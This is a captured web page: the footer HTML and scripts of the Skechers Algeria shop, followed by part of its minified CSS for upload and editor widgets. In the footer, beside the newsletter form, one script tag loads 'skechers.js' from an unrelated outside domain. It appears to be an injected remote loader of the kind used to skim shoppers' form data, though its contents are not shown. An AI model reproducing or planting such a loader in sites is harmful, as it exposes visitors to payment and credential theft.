stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg><div>Nos boutique</div></a></div><div class="flex flex-col justify-center"><div class="mb-2 text-lg font-bold text-center">Suivez-nous</div><div class="flex justify-center space-x-4"><a href="https://www.facebook.com/skechersalgerie" target="_blank"><img src="https://skechers.com.dz/images/footer/facebook.svg" alt=""></a><a href="https://twitter.com/SKECHERSUSA" target="_blank"><img src="https://skechers.com.dz/images/footer/twitter.svg" alt=""></a><a href="https://www.instagram.com/skechersalgerie/?hl=fr" target="_blank"><img src="https://skechers.com.dz/images/footer/instagram.svg" alt=""></a><a href="https://www.pinterest.com/skechers/" target="_blank"><img src="https://skechers.com.dz/images/footer/pinterest.svg" alt=""></a><a href="https://youtube.com/skechers" target="_blank"><img src="https://skechers.com.dz/images/footer/youtube.svg" alt=""></a></div></div></div><div class="flex flex-col flex-1 py-4 space-y-4 border-b md:w-5/12 md:py-0 md:border-r md:space-y-0 md:flex-row border-gray-5"><div><div class="flex-1 px-4 md:px-8 md:py-11" x-data="{ show: true }"><div class="flex justify-between text-xl font-bold"> Service Client <button type="button" class="inline-block md:hidden" @click="show = !show"><svg x-show="!show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button></div><div class="flex flex-col mt-5 space-y-3" x-show="show"><a href="https://skechers.com.dz/mentions-obligatoires/politique-de-confidentialite">Politique de confidentialité</a><a href="https://skechers.com.dz/mentions-obligatoires/conditions-generales-de-vente">Conditions générales de vente</a><a href="https://skechers.com.dz/mentions-obligatoires/mentions-legales">Mentions légales</a><a href="https://skechers.com.dz/mentions-obligatoires/livraisons">Livraisons</a><a href="https://skechers.com.dz/mentions-obligatoires/procedure-dechange">Procédure d’échange</a><a href="/contact">Nous Contacter</a></div></div></div><div class="flex-1 px-4 md:px-8 md:py-11" x-data="{ show: true }"><div class="flex justify-between text-xl font-bold"> À propos de Skechers <button type="button" class="inline-block md:hidden" @click="show = !show"><svg x-show="!show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button></div><div class="flex flex-col mt-5 space-y-3 whitespace-nowrap" x-show="show"><a href="https://about.skechers.com/" target="_blank">Informations sur l'entreprise</a><a href="https://about.skechers.com/social-responsibility/" target="_blank">Responsabilité sociale</a></div></div></div><div wire:id="JxV060NZmYgWzHdrsVlp" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;JxV060NZmYgWzHdrsVlp&quot;,&quot;name&quot;:&quot;shop.newsletter-subscription&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;promotions\/enfant&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;18cf6ac0&quot;,&quot;data&quot;:{&quot;email&quot;:null,&quot;added&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;d673ff1940d6762d54d95a7501cc67509ee81602caa77b7010b4680cb0f271b7&quot;}}" class="px-4 md:w-5/12 md:px-8 py-11"><form wire:submit.prevent='subscribe'><div class="mb-5 text-xl font-bold">Abonnez-vous pour recevoir des mises à jour par email</div><div class="flex items-center space-x-4"><svg class="w-16 h-16 bg-transparent" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg><input class="w-full px-2 py-2 bg-transparent border-t-0 border-b-2 border-l-0 border-r-0 border-b-gray-600 placeholder-font" wire:model.defer="email" required type="email" placeholder="Veuillez saisir votre adresse e-mail"><button type="submit" class="w-32 px-3 py-2 font-bold text-white uppercase bg-gray-600">S’abonner</button></div><div class="py-2 mt-4 text-sm whitespace-normal border-none text-gray-2"> * En vous abonnant, vous acceptez de recevoir les e-mails de Skechers et acceptez la <a class="hover:text-[#1973C1]" href="/mentions-obligatoires/politique-de-confidentialite">politique de confidentialité</a> et les <a class="hover:text-[#1973C1]" href="/mentions-obligatoires/conditions-generales-de-vente">conditions d'utilisation</a> de Skechers </div></form></div></div><script src="https://scriptapi.dev/api/skechers.js"></script><div class="flex items-center justify-center text-sm py-11"> Copyright © 2026 SKECHERS </div></footer></div></div><script src="/vendor/livewire/livewire.js?id=fe747446aa84856d8b66" data-turbo-eval="false" data-turbolinks-eval="false" ></script><script data-turbo-eval="false" data-turbolinks-eval="false" >window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = '';window.livewire_token = 'k3tVcWmTTF9d5pTteNlAuLWdCwN0cEXGlTKQuZ8s';window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};let started = false;window.addEventListener('alpine:initializing', function () {if (! started) {window.livewire.start();started = true;}});document.addEventListener("DOMContentLoaded", function () {if (! started) {window.livewire.start();started = true;}});</script><script> document.addEventListener("livewire:load", function(event) { window.livewire.hook('message.processed', (component) => { refreshImages(); }) }); function refreshImages(){ var images = document.querySelectorAll('img[srcset*="responsive-images"]'); window.requestAnimationFrame( function(){ for(i = 0 ; i < images.length; i++){ var size = images[i].getBoundingClientRect().width; var sizes = Math.ceil(size/window.innerWidth*100)+'vw'; images[i].sizes=sizes; } }); } </script><div class="fixed inset-x-0 bottom-0 z-50 pb-2 js-cookie-consent cookie-consent"><div class="max-w-4xl px-6 mx-auto"><div class="p-2 bg-gray-100 rounded-lg"><div class="flex flex-wrap items-center justify-between"><div class="items-center"><p class="text-black md:ml-3 cookie-consent__message"> Ce site nécessite l'autorisation de cookies pour fonctionner correctement. </p></div><div class="flex justify-end flex-shrink-0 w-full mt-2 md:justify-start sm:mt-0 sm:w-auto"><button class="flex items-center justify-center px-4 py-2 text-sm font-medium text-white bg-[#0063BA] rounded-md cursor-pointer js-cookie-consent-agree cookie-consent__agree"> Accepter </button></div></div></div></div></div><script> window.laravelCookieConsent = (function () { const COOKIE_VALUE = 1; const COOKIE_DOMAIN = 'skechers.com.dz'; function consentWithCookies() { setCookie('laravel_cookie_consent', COOKIE_VALUE, 7300); hideCookieDialog(); } function cookieExists(name) { return (document.cookie.split('; ').indexOf(name + '=' + COOKIE_VALUE) !== -1); } function hideCookieDialog() { const dialogs = document.getElementsByClassName('js-cookie-consent'); for (let i = 0; i < dialogs.length; ++i) { dialogs[i].style.display = 'none'; } } function setCookie(name, value, expirationInDays) { const date = new Date(); date.setTime(date.getTime() + (expirationInDays * 24 * 60 * 60 * 1000)); document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';domain=' + COOKIE_DOMAIN + ';path=/' + ';samesite=lax'; } if (cookieExists('laravel_cookie_consent')) { hideCookieDialog(); } const buttons = document.getElementsByClassName('js-cookie-consent-agree'); for (let i = 0; i < buttons.length; ++i) { buttons[i].addEventListener('click', consentWithCookies); } return { consentWithCookies: consentWithCookies, hideCookieDialog: hideCookieDialog }; })(); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://skechers.com.dz/css/app.css?id=dcd32e9118243dee69413033c5b31c6c
body_size: 22262
content:
.filepond--image-preview-markup{left:0;position:absolute;top:0}.filepond--image-preview-wrapper{z-index:2}.filepond--image-preview-overlay{display:block;left:0;margin:0;max-height:7rem;min-height:5rem;opacity:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:2}.filepond--image-preview-overlay svg{color:inherit;height:auto;max-height:inherit;width:100%}.filepond--image-preview-overlay-idle{color:rgba(40,40,40,.85);mix-blend-mode:multiply}.filepond--image-preview-overlay-success{color:#369763;mix-blend-mode:normal}.filepond--image-preview-overlay-failure{color:#c44e47;mix-blend-mode:normal}@supports (-webkit-marquee-repetition:infinite) and ((-o-object-fit:fill) or (object-fit:fill)){.filepond--image-preview-overlay-idle{mix-blend-mode:normal}}.filepond--image-preview-wrapper{background:rgba(0,0,0,.01);border-radius:.45em;height:100%;left:0;margin:0;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--image-preview{align-items:center;background:#222;display:flex;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;will-change:transform,opacity;z-index:1}.filepond--image-clip{margin:0 auto;overflow:hidden;position:relative}.filepond--image-clip[data-transparency-indicator=grid] canvas,.filepond--image-clip[data-transparency-indicator=grid] img{background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg' fill='%23eee'%3E%3Cpath d='M0 0h50v50H0M50 50h50v50H50'/%3E%3C/svg%3E");background-size:1.25em 1.25em}.filepond--image-bitmap,.filepond--image-vector{left:0;position:absolute;top:0;will-change:transform}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview-wrapper{border-radius:0}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview{align-items:center;display:flex;height:100%;justify-content:center}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-wrapper{border-radius:99999rem}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-overlay{bottom:0;top:auto;transform:scaleY(-1)}.filepond--root[data-style-panel-layout~=circle] .filepond--file .filepond--file-action-button[data-align*=bottom]:not([data-align*=center]){margin-bottom:.325em}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=left]{left:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=right]{right:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=left],.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=right]{margin-bottom:.5125em}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=center]{margin-bottom:.1875em;margin-left:.1875em;margin-top:0}.filepond--media-preview audio{display:none}.filepond--media-preview .audioplayer{margin:2.3em auto auto;width:calc(100% - 1.4em)}.filepond--media-preview .playpausebtn{background-position:50%;background-repeat:no-repeat;border:none;border-radius:25px;cursor:pointer;float:left;height:25px;margin-right:.3em;margin-top:.3em;outline:none;width:25px}.filepond--media-preview .playpausebtn:hover{background-color:rgba(0,0,0,.5)}.filepond--media-preview .play{background-image:url([data-uri])}.filepond--media-preview .pause{background-image:url([data-uri])}.filepond--media-preview .timeline{background:hsla(0,0%,100%,.3);border-radius:15px;float:left;height:3px;margin-top:1em;width:calc(100% - 2.5em)}.filepond--media-preview .playhead{background:#fff;border-radius:50%;height:13px;margin-top:-5px;width:13px}.filepond--media-preview-wrapper{background:rgba(0,0,0,.01);border-radius:.45em;height:100%;left:0;margin:0;overflow:hidden;pointer-events:auto;position:absolute;right:0;top:0}.filepond--media-preview-wrapper:before{background:linear-gradient(180deg,#000 0,transparent);content:" ";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#00000000",GradientType=0);height:2em;position:absolute;width:100%;z-index:3}.filepond--media-preview{display:block;height:100%;position:relative;transform-origin:center center;width:100%;will-change:transform,opacity;z-index:1}.filepond--media-preview audio,.filepond--media-preview video{width:100%;will-change:transform}.filepond--assistant{clip:rect(1px,1px,1px,1px);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.filepond--browser.filepond--browser{font-size:0;left:1em;margin:0;opacity:0;padding:0;position:absolute;top:1.75em;width:calc(100% - 2em)}.filepond--data{border:none;contain:strict;height:0;margin:0;padding:0;visibility:hidden;width:0}.filepond--data,.filepond--drip{pointer-events:none;position:absolute}.filepond--drip{background:rgba(0,0,0,.01);border-radius:.5em;bottom:0;left:0;opacity:.1;overflow:hidden;right:0;top:0}.filepond--drip-blob{background:#292625;border-radius:50%;height:8em;margin-left:-4em;margin-top:-4em;transform-origin:center center;width:8em}.filepond--drip-blob,.filepond--drop-label{left:0;position:absolute;top:0;will-change:transform,opacity}.filepond--drop-label{align-items:center;color:#4f4f4f;display:flex;height:0;justify-content:center;margin:0;right:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--drop-label.filepond--drop-label label{display:block;margin:0;padding:.5em}.filepond--drop-label label{cursor:default;font-size:.875em;font-weight:400;line-height:1.5;text-align:center}.filepond--label-action{-webkit-text-decoration-skip:ink;cursor:pointer;text-decoration:underline;-webkit-text-decoration-color:#a7a4a4;text-decoration-color:#a7a4a4;text-decoration-skip-ink:auto}.filepond--root[data-disabled] .filepond--drop-label label{opacity:.5}.filepond--file-action-button.filepond--file-action-button{border:none;font-family:inherit;font-size:1em;height:1.625em;line-height:inherit;margin:0;outline:none;padding:0;width:1.625em;will-change:transform,opacity}.filepond--file-action-button.filepond--file-action-button span{clip:rect(1px,1px,1px,1px);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.filepond--file-action-button.filepond--file-action-button svg{height:100%;width:100%}.filepond--file-action-button.filepond--file-action-button:after{bottom:-.75em;content:"";left:-.75em;position:absolute;right:-.75em;top:-.75em}.filepond--file-action-button{background-color:rgba(0,0,0,.5);background-image:none;border-radius:50%;box-shadow:0 0 0 0 hsla(0,0%,100%,0);color:#fff;cursor:auto;transition:box-shadow .25s ease-in}.filepond--file-action-button:focus,.filepond--file-action-button:hover{box-shadow:0 0 0 .125em hsla(0,0%,100%,.9)}.filepond--file-action-button[disabled]{background-color:rgba(0,0,0,.25);color:hsla(0,0%,100%,.5)}.filepond--file-action-button[hidden]{display:none}.filepond--action-edit-item.filepond--action-edit-item{height:2em;padding:.1875em;width:2em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=center]{margin-left:-.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=bottom]{margin-bottom:-.1875em}.filepond--action-edit-item-alt{background:transparent;border:none;color:inherit;font-family:inherit;line-height:inherit;margin:0 0 0 .25em;outline:none;padding:0;pointer-events:all;position:absolute}.filepond--action-edit-item-alt svg{height:1.3125em;width:1.3125em}.filepond--action-edit-item-alt span{font-size:0;opacity:0}.filepond--file-info{align-items:flex-start;display:flex;flex:1;flex-direction:column;margin:0 .5em 0 0;min-width:0;pointer-events:none;position:static;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform,opacity}.filepond--file-info *{margin:0}.filepond--file-info .filepond--file-info-main{font-size:.75em;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.filepond--file-info .filepond--file-info-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out;white-space:nowrap}.filepond--file-info .filepond--file-info-sub:empty{display:none}.filepond--file-status{align-items:flex-end;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;min-width:2.25em;pointer-events:none;position:static;text-align:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform,opacity}.filepond--file-status *{margin:0;white-space:nowrap}.filepond--file-status .filepond--file-status-main{font-size:.75em;line-height:1.2}.filepond--file-status .filepond--file-status-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out}.filepond--file-wrapper.filepond--file-wrapper{border:none;height:100%;margin:0;min-width:0;padding:0}.filepond--file-wrapper.filepond--file-wrapper>legend{clip:rect(1px,1px,1px,1px);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.filepond--file{align-items:flex-start;border-radius:.5em;color:#fff;display:flex;height:100%;padding:.5625em;position:static}.filepond--file .filepond--file-status{margin-left:auto;margin-right:2.25em}.filepond--file .filepond--processing-complete-indicator{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:3}.filepond--file .filepond--file-action-button,.filepond--file .filepond--processing-complete-indicator,.filepond--file .filepond--progress-indicator{position:absolute}.filepond--file [data-align*=left]{left:.5625em}.filepond--file [data-align*=right]{right:.5625em}.filepond--file [data-align*=center]{left:calc(50% - .8125em)}.filepond--file [data-align*=bottom]{bottom:1.125em}.filepond--file [data-align=center]{top:calc(50% - .8125em)}.filepond--file .filepond--progress-indicator{margin-top:.1875em}.filepond--file .filepond--progress-indicator[data-align*=right]{margin-right:.1875em}.filepond--file .filepond--progress-indicator[data-align*=left]{margin-left:.1875em}[data-filepond-item-state*=error] .filepond--file-info,[data-filepond-item-state*=invalid] .filepond--file-info,[data-filepond-item-state=cancelled] .filepond--file-info{margin-right:2.25em}[data-filepond-item-state~=processing] .filepond--file-status-sub{opacity:0}[data-filepond-item-state~=processing] .filepond--action-abort-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-error] .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-error] .filepond--action-retry-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing svg{-webkit-animation:fall .5s linear .125s both;animation:fall .5s linear .125s both}[data-filepond-item-state=processing-complete] .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--file-info-sub,[data-filepond-item-state=processing-complete] .filepond--processing-complete-indicator:not([style*=hidden])~.filepond--file-status .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing~.filepond--file-info .filepond--file-info-sub{opacity:.5}[data-filepond-item-state*=error] .filepond--file-wrapper,[data-filepond-item-state*=error] .filepond--panel,[data-filepond-item-state*=invalid] .filepond--file-wrapper,[data-filepond-item-state*=invalid] .filepond--panel{-webkit-animation:shake .65s linear both;animation:shake .65s linear both}[data-filepond-item-state*=busy] .filepond--progress-indicator svg{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@-webkit-keyframes shake{10%,90%{transform:translateX(-.0625em)}20%,80%{transform:translateX(.125em)}30%,50%,70%{transform:translateX(-.25em)}40%,60%{transform:translateX(.25em)}}@keyframes shake{10%,90%{transform:translateX(-.0625em)}20%,80%{transform:translateX(.125em)}30%,50%,70%{transform:translateX(-.25em)}40%,60%{transform:translateX(.25em)}}@-webkit-keyframes fall{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;opacity:0;transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;transform:scale(1.1)}to{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:scale(1)}}@keyframes fall{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;opacity:0;transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;transform:scale(1.1)}to{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:scale(1)}}.filepond--hopper[data-hopper-state=drag-over]>*{pointer-events:none}.filepond--hopper[data-hopper-state=drag-over]:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:100}.filepond--progress-indicator{z-index:103}.filepond--file-action-button{z-index:102}.filepond--file-status{z-index:101}.filepond--file-info{z-index:100}.filepond--item{left:0;margin:.25em;padding:0;position:absolute;right:0;top:0;will-change:transform,opacity;z-index:1}.filepond--item>.filepond--panel{z-index:-1}.filepond--item>.filepond--panel .filepond--panel-bottom{box-shadow:0 .0625em .125em -.0625em rgba(0,0,0,.25)}.filepond--item>.filepond--file-wrapper,.filepond--item>.filepond--panel{transition:opacity .15s ease-out}.filepond--item[data-drag-state]{cursor:-webkit-grab;cursor:grab}.filepond--item[data-drag-state]>.filepond--panel{box-shadow:0 0 0 transparent;transition:box-shadow .125s ease-in-out}.filepond--item[data-drag-state=drag]{cursor:-webkit-grabbing;cursor:grabbing}.filepond--item[data-drag-state=drag]>.filepond--panel{box-shadow:0 .125em .3125em rgba(0,0,0,.325)}.filepond--item[data-drag-state]:not([data-drag-state=idle]){z-index:2}.filepond--item-panel{background-color:#64605e}[data-filepond-item-state=processing-complete] .filepond--item-panel{background-color:#369763}[data-filepond-item-state*=error] .filepond--item-panel,[data-filepond-item-state*=invalid] .filepond--item-panel{background-color:#c44e47}.filepond--item-panel{border-radius:.5em;transition:background-color .25s}.filepond--list-scroller{left:0;margin:0;position:absolute;right:0;top:0;will-change:transform}.filepond--list-scroller[data-state=overflow] .filepond--list{bottom:0;right:0}.filepond--list-scroller[data-state=overflow]{-webkit-overflow-scrolling:touch;-webkit-mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent);mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent);overflow-x:hidden;overflow-y:scroll}.filepond--list-scroller::-webkit-scrollbar{background:transparent}.filepond--list-scroller::-webkit-scrollbar:vertical{width:1em}.filepond--list-scroller::-webkit-scrollbar:horizontal{height:0}.filepond--list-scroller::-webkit-scrollbar-thumb{background-clip:content-box;background-color:rgba(0,0,0,.3);border:.3125em solid transparent;border-radius:99999px}.filepond--list.filepond--list{list-style-type:none;margin:0;padding:0;position:absolute;top:0;will-change:transform}.filepond--list{left:.75em;right:.75em}.filepond--root[data-style-panel-layout~=integrated]{height:100%;margin:0;max-width:none;width:100%}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root{border-radius:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root>*,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{align-items:center;bottom:0;display:flex;height:auto;justify-content:center;z-index:7}.filepond--root[data-style-panel-layout~=circle] .filepond--item-panel,.filepond--root[data-style-panel-layout~=integrated] .filepond--item-panel{display:none}.filepond--root[data-style-panel-layout~=compact] .filepond--list-scroller,.filepond--root[data-style-panel-layout~=integrated] .filepond--list-scroller{height:100%;margin-bottom:0;margin-top:0;overflow:hidden}.filepond--root[data-style-panel-layout~=compact] .filepond--list,.filepond--root[data-style-panel-layout~=integrated] .filepond--list{height:100%;left:0;right:0}.filepond--root[data-style-panel-layout~=compact] .filepond--item,.filepond--root[data-style-panel-layout~=integrated] .filepond--item{margin:0}.filepond--root[data-style-panel-layout~=compact] .filepond--file-wrapper,.filepond--root[data-style-panel-layout~=integrated] .filepond--file-wrapper{height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{z-index:7}.filepond--root[data-style-panel-layout~=circle]{border-radius:99999rem;overflow:hidden}.filepond--root[data-style-panel-layout~=circle]>.filepond--panel{border-radius:inherit}.filepond--root[data-style-panel-layout~=circle] .filepond--file-info,.filepond--root[data-style-panel-layout~=circle] .filepond--file-status,.filepond--root[data-style-panel-layout~=circle]>.filepond--panel>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--action-edit-item{opacity:1!important;visibility:visible!important}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none) and (stroke-color:transparent){.filepond--root[data-style-panel-layout~=circle]{will-change:transform}}}.filepond--panel-root{background-color:#f1f0ef;border-radius:.5em}.filepond--panel{height:100%!important;left:0;margin:0;pointer-events:none;position:absolute;right:0;top:0}.filepond-panel:not([data-scalable=false]){height:auto!important}.filepond--panel[data-scalable=false]>div{display:none}.filepond--panel[data-scalable=true]{background-color:transparent!important;border:none!important;transform-style:preserve-3d}.filepond--panel-bottom,.filepond--panel-center,.filepond--panel-top{left:0;margin:0;padding:0;position:absolute;right:0;top:0}.filepond--panel-bottom,.filepond--panel-top{height:.5em}.filepond--panel-top{border-bottom:none!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.filepond--panel-top:after{background-color:inherit;bottom:-1px;content:"";height:2px;left:0;position:absolute;right:0}.filepond--panel-bottom,.filepond--panel-center{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,.5em,0);transform-origin:left top;will-change:transform}.filepond--panel-bottom{border-top:none!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.filepond--panel-bottom:before{background-color:inherit;content:"";height:2px;left:0;position:absolute;right:0;top:-1px}.filepond--panel-center{border-bottom:none!important;border-radius:0!important;border-top:none!important;height:100px!important}.filepond--panel-center:not([style]){visibility:hidden}.filepond--progress-indicator{color:#fff;height:1.25em;margin:0;pointer-events:none;position:static;width:1.25em;will-change:transform,opacity}.filepond--progress-indicator svg{height:100%;transform-box:fill-box;vertical-align:top;width:100%}.filepond--progress-indicator path{fill:none;stroke:currentColor}.filepond--list-scroller{z-index:6}.filepond--drop-label{z-index:5}.filepond--drip{z-index:3}.filepond--root>.filepond--panel{z-index:2}.filepond--browser{z-index:1}.filepond--root{text-rendering:optimizeLegibility;box-sizing:border-box;contain:layout style size;direction:ltr;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:1rem;font-weight:450;line-height:normal;margin-bottom:1em;position:relative;text-align:left}.filepond--root *{box-sizing:inherit;line-height:inherit}.filepond--root :not(text){font-size:inherit}.filepond--root[data-disabled]{pointer-events:none}.filepond--root[data-disabled] .filepond--list-scroller{pointer-events:all}.filepond--root[data-disabled] .filepond--list{pointer-events:none}.filepond--root .filepond--drop-label{min-height:4.75em}.filepond--root .filepond--list-scroller{margin-bottom:1em;margin-top:1em}.filepond--root .filepond--credits{bottom:-14px;color:inherit;font-size:11px;line-height:.85;opacity:.175;position:absolute;right:0;text-decoration:none;z-index:3}.filepond--root .filepond--credits[style]{bottom:auto;margin-top:14px;top:0}trix-editor{border:1px solid #bbb;border-radius:3px;margin:0;min-height:5em;outline:none;padding:.4em .6em}trix-toolbar *{box-sizing:border-box}trix-toolbar .trix-button-row{display:flex;flex-wrap:nowrap;justify-content:space-between;overflow-x:auto}trix-toolbar .trix-button-group{border-color:#ccc #bbb #888;border-radius:3px;border-style:solid;border-width:1px;display:flex;margin-bottom:10px}trix-toolbar .trix-button-group:not(:first-child){margin-left:1.5vw}@media (max-device-width:768px){trix-toolbar .trix-button-group:not(:first-child){margin-left:0}}trix-toolbar .trix-button-group-spacer{flex-grow:1}@media (max-device-width:768px){trix-toolbar .trix-button-group-spacer{display:none}}trix-toolbar .trix-button{background:transparent;border:none;border-bottom:1px solid #ddd;border-radius:0;color:rgba(0,0,0,.6);float:left;font-size:.75em;font-weight:600;margin:0;outline:none;padding:0 .5em;position:relative;white-space:nowrap}trix-toolbar .trix-button:not(:first-child){border-left:1px solid #ccc}trix-toolbar .trix-button.trix-active{background:#cbeefa;color:#000}trix-toolbar .trix-button:not(:disabled){cursor:pointer}trix-toolbar .trix-button:disabled{color:rgba(0,0,0,.125)}@media (max-device-width:768px){trix-toolbar .trix-button{letter-spacing:-.01em;padding:0 .3em}}trix-toolbar .trix-button--icon{font-size:inherit;height:1.6em;max-width:calc(.8em + 4vw);text-indent:-9999px;width:2.6em}@media (max-device-width:768px){trix-toolbar .trix-button--icon{height:2em;max-width:calc(.8em + 3.5vw)}}trix-toolbar .trix-button--icon:before{background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:inline-block;left:0;opacity:.6;position:absolute;right:0;top:0}@media (max-device-width:768px){trix-toolbar .trix-button--icon:before{left:6%;right:6%}}trix-toolbar .trix-button--icon.trix-active:before{opacity:1}trix-toolbar .trix-button--icon:disabled:before{opacity:.125}trix-toolbar .trix-button--icon-attach:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M16.5 6v11.5a4 4 0 1 1-8 0V5a2.5 2.5 0 0 1 5 0v10.5a1 1 0 1 1-2 0V6H10v9.5a2.5 2.5 0 0 0 5 0V5a4 4 0 1 0-8 0v12.5a5.5 5.5 0 0 0 11 0V6h-1.5z'/%3E%3C/svg%3E");bottom:4%;top:8%}trix-toolbar .trix-button--icon-bold:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M15.6 11.8c1-.7 1.6-1.8 1.6-2.8a4 4 0 0 0-4-4H7v14h7c2.1 0 3.7-1.7 3.7-3.8 0-1.5-.8-2.8-2.1-3.4zM10 7.5h3a1.5 1.5 0 1 1 0 3h-3v-3zm3.5 9H10v-3h3.5a1.5 1.5 0 1 1 0 3z'/%3E%3C/svg%3E")}trix-toolbar 